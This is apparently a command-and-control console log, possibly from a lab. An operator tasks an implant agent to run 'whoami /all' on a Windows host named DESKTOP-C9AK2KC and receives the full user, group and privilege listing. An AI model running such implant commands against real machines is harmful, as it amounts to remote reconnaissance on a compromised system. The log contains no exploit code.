 [07-08-2025 13:31:58] [9BD5DCA6] shell whoami /all
[07-08-2025 13:31:58] [*] Tasked agent to execute a shell command and retrieve the output.
[07-08-2025 13:32:11] [*] 88 bytes sent.
[07-08-2025 13:32:12] [*] 3080 bytes received.
[07-08-2025 13:32:12] [+] Task 84BBEE32 completed.
[07-08-2025 13:32:12] [*] Output:
USER INFORMATION
----------------
User Name                SID
======================== ============================================
desktop-c9ak2kc\maldev01 S-1-5-21-422339986-568025100-1833951960-1001
GROUP INFORMATION
-----------------
Group Name                                                    Type             SID          Attributes
============================================================= ================ ============ ==================================================
Everyone                                                      Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114    Group used for deny only
BUILTIN\Administrators                                        Alias            S-1-5-32-544 Group used for deny only
BUILTIN\Performance Log Users                                 Alias            S-1-5-32-559 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                                                 Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE                                      Well-known group S-1-5-4      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                                                 Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users                              Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization                                Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account                                    Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                                         Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication                              Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level                        Label            S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
[9BD5DCA6]>
[mode]: interact [username]: MALDEV01 [hostname]: DESKTOP-C9AK2KC [ip]: 192.168.168.131 [domain]: